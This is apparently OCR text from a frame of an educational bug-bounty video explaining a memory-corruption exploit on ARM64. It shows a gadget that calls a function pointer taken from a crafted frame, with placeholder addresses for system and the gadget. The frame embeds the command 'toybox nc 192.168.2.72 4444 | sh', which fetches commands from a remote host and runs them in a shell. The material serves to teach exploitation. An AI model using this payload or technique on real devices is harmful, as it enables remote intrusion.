 X19 - OUR FRAME
ldr x8, [x19, #0x18]
add x0, x19, #0x20
blr x8
ADDRESS
BYTES
DECODED
00000000: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000010: 0000 0000 0000 0000 4242 4242 4242 4242 ........BBBBBBBB
00000020: 746f 7962 6f78 206e 6320 3139 322e 3136 toybox nc 192.16
00000030: 382e 322e 3732 2034 3434 3420 7c20 7368 8.2.72 4444 | sh
00000040: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000050: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000060: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000070: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000080: 4141 4141 4141 4141 AAAAAAAA
BBBBBBBB-
ADDRESS OF
system
FUNCTION
AAAAAAAA - ADDRESS OF ABOVE
GADGET FUNCTION
Bug Bounty Reports Explained
@gregxsunday